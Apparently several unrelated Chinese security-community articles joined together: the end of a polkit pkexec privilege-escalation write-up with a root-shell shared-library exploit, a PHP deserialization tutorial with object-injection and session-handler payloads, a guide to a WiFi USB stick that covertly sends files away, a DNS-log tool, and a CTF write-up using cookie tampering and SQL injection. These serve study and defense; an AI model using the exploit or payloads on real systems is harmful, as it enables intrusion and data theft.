
perror ("iconv");

}

printf ("inbuf=%s, srclen=%d, outbuf=%s, outlen=%d\n", inbuf, srclen, outbuf, outlen);

int i = 0;

for (i=0; i<strlen(outbuf); i++)

{

printf("%x\n", outbuf[i]);

}

/* 关闭句柄 */

iconv_close (cd);

return 0;

}

hello被成功执行,我的so没有实现`gonv_init`函数,所以报错了

exp:

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

void gconv(){

return;

}

void gconv_init() {

setuid(0);

seteuid(0);

setgid(0);

setegid(0);

static char *a_argv[] = {"bash", NULL };

static char *a_envp[] = { "PATH=/bin:/usr/bin:/sbin", NULL };

execve("/bin/bash", a_argv, a_envp);

exit(0);

}

编译`gcc -o lanyi.so -shared -fPIC lanyi.c`

然后按照前面的流程,越界写入环境变量即可,执行so文件

到这里还要一个问题,为什么漏洞发现者要选择`GCONV_PATH`这个相对来说比较复制的变量,而不选择`LD_PRELOAD`这个利用起来更简单的变量呢?

是因为LD_PRELOAD定义的so文件,这个加载的过程是在程序执行前执行,而pkexec已经启动了再设置变量是无效的。

那么就有了一个新问题,为什么php可以用过设置`LD_PRELOAD`来进行bypass_functions

当时因为被这个问题搞迷糊了,就问了一下p牛。是因为PHP在设置了LD_PRELOAD后,又fork了新进程(使用popen),此时父进程的环境变量会被新进程继承,在这个阶段LD_PRELOAD被利用了。所以如果PHP里不执行mail这类可以fork新进程的函数,也是不能利用LD_PRELOAD的。

看一下php源码,确实是popen启动的

## 3.3漏洞复现

# 4.漏洞修复

1.更新到polkit最新版本

2.取消pkexec的suid权限

# 5.参考文章

> <https://saucer-man.com/information_security/876.html>

> <https://xz.aliyun.com/t/10870> | 社区文章 |

尽量阐述全PHP序列化的相关东西-。-

# 1.序列化和反序列化

序列化是将变量或对象转换成字符串的过程;反序列化是将字符串转换成变量或对象的过程。

序列化及反序列化常见函数:serialize、unserialize、json_encode、json_decode。

序列化之后的格式:

array(a)

a:<length>:{key,value对},例如a:1:{i,1;j,2;}

Boolean(b)

double(d)

integer(i)

object(o)

O:<class_name_length>:"<class_name>":<number_of_properties>:{<properties>},例如O:6:"person":2:{s:4:"name";N;d:3:"age";i:19;}(person对象name的属性值为null,age的属性值为19)

string(s)

s:length:"value",例如s:1:"f"

null(N)</properties></number_of_properties></class_name></class_name_length></length>

# 2.PHP中魔幻函数

construct:创建对象时初始化

destruction:结束时销毁对象

toString:对象被当作字符串时使用

sleep:序列化对象之前调用

wakeup:反序列化之前调用

call:调用对象不存在时使用

get:调用私有属性时使用

# 3.php_session序列化及反序列化知识

PHP内置了很多处理器用于对存入$session的数据进行序列化和反序列化。有三种:php_binary(形式:键名长度的ASCII码+键名+序列化的值)、php(形式:键名+“|”+序列化的值)和php_serialize(5.5.4以上版本形式:序列化的值)。可在php.ini中对session.serialize_handler进行设置,也可在代码中对ini_set('session.serialize_handler','php')进行设置。

示例:

代码:

<?php

ini_set('

session.serialize_handler', 'php');session_start();

$_SESSION['a'] = $_GET['a'];

var_dump($_SESSION);

?>

当网址中a=O:4:"pass":0:{}时,

php模式下形式为a|s:15:"O:4:"pass":0:{}";

php_serialize模式下形式为a:1:{s:1:"a";s:15:"O:4:"pass":0:{}";}

注意,要真的模拟测试,需要百度做详细的各种PHP参数配置哈。

# 4.安全漏洞

例1:将已序列化值反序列化,造成魔幻函数执行

<script language="php">

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br />";

return ("good"); } }}

$password = unserialize($_GET['password']);

echo $password;

</script>

说明:当对象被当做字符串(如序列化的结果是字符串)时会调用__tostring()魔幻函数。

payload:

<script language="php">

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br />";

return ("good"); } }}

$obj = new Flag();

$obj->file = "Flag.php";

echo serialize($obj);

</script>

输出序列化字符串:O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

将此字符串放至$password变量中,执行即可获取flag.php界面的内容。

例2:PHP session处理器设置不当造成安全漏洞

<?php

//A webshell is wait for you

ini_set('session.serialize_handler', 'php');session_start();

class OowoO{

public $mdzz;

function __construct()

{

$this->mdzz = 'phpinfo();';

}

function __destruct()

{ eval($this->mdzz);

}

}

if(isset($_GET['phpinfo']))

{

$m = new OowoO();

}

else

{

highlight_string(file_get_contents('index.php'));

}?>

已知,php.ini(通过phpinfo可看)中session.serialize_handler =

php_serilize,代码中ini_set('session.serialize_handler', 'php');

注意,php会以“|”为界,将之前和之后的内容分别设为键名和键值;而php_serialize恰巧对“|”不敏感。emmmmm,猜到构造方法了吧-。-

可以给网页传入一个php_serialize的session,然后通过网页的php处理器解析后将“|”后的内容解析成值,执行之。 | 社区文章 |

**作者:moyun@墨云科技VLab Team

原文链接:<https://mp.weixin.qq.com/s/LcgSc2lNBS6iQgHO88vmKg>**

近年来,使用U盘作为介质完成的网络攻击屡见不鲜。

1. 2010年的震网病毒事件,使用了基于U盘来触发的windows 快捷方式漏洞;

2. 2014年安全研究员在BlackHat上公布了基于U盘的BadUsb攻击,该攻击也基于U盘这个介质;

3. 2021年,在BlackHat Europe上,安全研究员利用USB协议栈的Double Free漏洞控制了linux 系统,这个攻击同样也基于U盘触发。

以上几种方法都是通过USB设备获得了主机控制权限,本文介绍一种在不获取主机控制权限条件下对U盘文件进行读取的方法。该方法需要一个特制的U盘,在使用这个U盘进行文件的存储、拷贝过程中,可在用户不知情的情况下将U盘里的文件发送给远端的接收者。

## 原理

一个U盘主要由主控板(USB控制器)、FLASH存储等组成。FLASH分为2部分,一部分是用户可见的存储区,另一部分是用户不可见的固件区域。

当U盘插入电脑后,固件区域的代码便开始运行,固件区域的代码主要为USB协议栈代码,这些代码用来响应主机端(HOST端)发起的各种请求,请求包括查看设备信息、设备容量、读写文件等。如下图1.2所示,U盘接入电脑后,电脑主机会向U盘发起一些请求,U盘的固件代码会对这些请求做出响应。

当主机端向设备端发起请求时,一个“诚实”的U盘(设备端固件)会如实地回答自己的设备信息及其状态,例如,设备名字、设备类型(存储设备,键盘鼠标设备)、设备容量等,而一个“不诚实”的U盘会伪造这些内容来欺骗主机端。用于HID攻击,BADUSB攻击的U盘便属于”不诚实”的U盘,它们在响应主机的请求时,都欺骗了主机设备,把自己伪造成了键鼠设备,在获取主机的信任后,通过执行任意键鼠操作来完成一些恶意操作。

为了达到将U盘的内容发送到远程接收端的目的,需要修改U盘控制器的固件代码,在固件代码中添加文件传输的功能。除此之外,还需要一个支持无线通信功能的U盘控制器,该控制器同时支持WIFI功能和USB功能,通过控制器的WIFI功能,U盘能够连接周围的热点,并且将存储在FLASH中的文件内容发送到文件接收端。

为了实现这个功能,笔者选取了同时支持WIFI和USB功能的芯片作为控制器芯片,芯片同时支持向芯片刷入自定义固件。基于该芯片的开发板更便于开发U盘相关的应用,例如开发制作USB

HID设备、USB存储设备等。

该开发板中需要关注的有USB_DEV,USB-to-UART,Micro SD Card,ESP-S3-MINI-1。USB_DEV

interface是一个TYPEA公口,可以连接其它USB主机,ESP-S3-MINI-1模组是通用型Wi-Fi

MCU模组,具有丰富的外设接口,内部包含了ESP32S3芯片。Micro SD Card Slot可以插入TF卡,ESP32S3芯片通过4-线

SDIO和SPI接口读写TF卡里的内容。USB-to-UART接口是Micro-USB接口,可用作开发板的供电接口,可烧录固件至芯片,也可作为通信接口,通过板载USB转UART桥接器与芯片通信。

## 实现细节

本章节介绍如何基于开发板制作一个具有WIFI联网功能的U盘,该U盘具有普通U盘的存储等功能,同时支持将U盘里文件发送给其它接收者。

**1.下载安装基于ESP-IDF的交叉编译环境**

参考链接如下:<https://docs.espressif.com/projects/esp-idf/zh_CN/latest/esp32/get-started/windows-setup.html#get-started-windows-first-steps>

安装成功之后,会在桌面生成ESP-IDF X.X CMD快捷方式,双击快捷方式如果显示如下命令行窗口,代表交叉编译环境安装成功了。

**2.** **下载esp-iot-solution**

esp-iot-solution是专门针对物联网应用的示例程序。

git clone --recursive <https://github.com/espressif/esp-iot-solution>

详细的环境配置步骤参考:

<https://github.com/espressif/esp-iot-solution>

esp-iot-solution中包含一个usb_msc_wireless_disk示例,该实例会生成一个具有WIFI的 U盘。

**3.对无线U盘进行一些配置工作**

切换到C:\Espressif\frameworks\esp-idf-v4.4\esp-iot-solution\examples\usb\device\usb_msc_wireless_disk>目录;

usb_msc_wireless_disk项目是一个无线U盘的示例程序,需要在编译之前进行一些基本的配置。

idf.py set-target esp32s3 //设计芯片的类型是esp32s3;

idf.py menuconfig// 配置一些选项,例如,使用内部flash还是外部sdcard,wifi的类型,AP/STA。

选择使用External SDCcard存储,U盘的存储空间比更大(接近TF卡的容量),如果使用Internal

Flash,存储空间只有1.4MB,空间比较小。另外,还需要配置U盘的联网方式,STA模式代表U盘会主动连接一个周围的热点,在此模式下,需要设置WIFI的名字和密码,

U盘启动会自动连接该WIFI。AP模式代表U盘会生成一个WIFI热点,可以让电脑、手机等其它设备接入。

**4.编程将U盘文件发送到服务端**

在完成上面配置之后,还需要修改源程序的代码。在U盘初始化完成之后,遍历U盘文件,将U盘里的文件发送给接收端。usb_msc_wireless_disk源程序代码通过运行一个file

server来实现文件共享的功能,其它电脑可以经由这file server可以查看U盘的文件内容。可以通过修改源程序逻辑,使其主动向远端接收者发送文件。

**5.编译程序并将固件刷入开发板**

完成源程序的编码后,接下来就是执行idf.py build 编译固件。

Idf.py –p COMx

flash便可以把编译好的固件刷到开发板,开发板再插入电脑之后就会被识别成一个USB存储设备,当把文件拷贝到这个U盘,该文件就会被发送出去,造成文件内容泄露。

想要制作一个具有联网功能并且外观像普通U盘的USB设备,只需通过PCB画板进行硬件设计,把芯片设计到U盘里,一个“不诚实”的U盘便诞生了。

## 防护手法

对于普通用户来说,想要防范此类攻击需要提高个人安全意识。不要随便使用不明来源的U盘,也不要轻易接受并使用他人赠送的U盘。尽量从正规渠道购买,切忌从不可信的第三方渠道/二手市场购买U盘。

除此之外,我们在插入使用新U盘时,可以留意下周围是否有新增可疑WIFI热点,如果没有新增可疑WIFI热点,那么基本上可以确定我们并没有受到此类型攻击。

* * * | 社区文章 |

## 概述

**cloudeye.me** 是个好东西啊,碰上盲注 盲xxe 无回显命令执行再也不用怕了。穷屌当年买不起邀请码 现在也够不上活跃份子 只好自己写一个

只实现了简单的dns三级域名请求记录,weblog懒得写,不过支持自定义dns解析,可以解析到你自己的webserver来获取weblog.

dns response参考了网上python版的cloudeye

## 功能

1.多用户

2.dns请求记录

3.自定义dns解析ip和ttl

4.hex解码

## 存在的问题

config.php做了一个简单的针对$_GET的全局防注入。好不好使我可不保证。

用户名处存在 **selfxss** 不过有32个字符的限制

操作没有做csrf防御 修改配置啦 清空数据啦 都是 **可以被csrf的** (被M哥分分钟教做人)

很多操作的提示都没处理 用起来不明不白的 包括登录注册等等等等……

## 使用说明

测试环境

* win(php 5.5.4+apache2.4.10+mysql 5.0.11)

* linux(php 5.3.10-1ubuntu3.24 + apache2.2.22+ mysql 5.5.50)

* 新建数据库 导入dkeye.sql

* 修改config.php中的数据库连接信息和$domain

* 运行php DNSfakeServer.php 看看是不是报错(以后可以后台运行,是screen还是nohup随便)

* 这个应该是1。。先买个域名 修改域名dns为你的服务器地址

ps 为了测试买了好多域名- - 说一下各家的情况

**阿里云** 先知修改的DNS需要是在ICANN或者CNNIC注册过的有效DNS

**花生壳** 虽然不限制修改DNS 但特么改了3天了还没生效- - 醉了

**西部数码** 也限制修改的DNS需要是在ICANN或者CNNIC注册过的有效DNS 不过 发个工单让人工修改就行了 秒改的噢~

## 开源协议

[MIT](http://choosealicense.com/licenses/mit/) 随意修改 改了卖钱都行 只要保留许可协议 | 社区文章 |

## I AM MANY

直接foremost分离即可

flag:`hackover18{different_Fl4g_for_3arly_ch33tahz}`

## ez web

> Easy web challenge in the slimmest possible design.... namely none.

> <http://ez-web.ctf.hackover.de:8080>

发现有`robots.txt`文件,提示`/flag/`,进入文件夹,有个`falg.txt`,点击提示

> You do not have permission to enter this Area. A mail has been sent to our

> Admins.

> You shall be arrested shortly.

抓包修改`Cookie: isAllowed=true`

flag:`hackover18{W3llD0n3,K1d.Th4tSh0tw4s1InAM1ll10n}`

## i-love-heddha

> A continuation of the Ez-Web challenge. enjoy

> 207.154.226.40:8080

是刚才那个的升级版,一样的找到`/flag/flag.txt`,设置`isAllowed`,

可是然后提示`ou are using the wrong browser, 'Builder browser 1.0.1' is required`

`You are refered from the wrong location hackover.18 would be the correct

place to come fro`

修改UA,referer,得到flag:`hackover18{4ngryW3bS3rv3rS4ysN0}`

## who knows john dows?

> Howdy mate! Just login and hand out the flag, aye! You can find on

> h18johndoe has all you need!

打开网站直接是要你输入用户名或邮箱

随便输一个,发现不对,根据提示`h18johndoe`,去github上面试试,果然搜到一个用户

github:<https://github.com/h18johndoe>

把这个仓库下下来`git clone https://github.com/h18johndoe/user_repository.git`

发现很多邮箱,一个一个去试试,尝试之后只有`john_doe@notes.h18`可以登录

登录之后提示输入密码,尝试万能密码`' OR 1=1 --:`,成功!!

flag:`hackover18{I_KN0W_H4W_70_STALK_2018}`

## secure-hash

> We advise you to replace uses of unordered_hash with our new SecureHashtable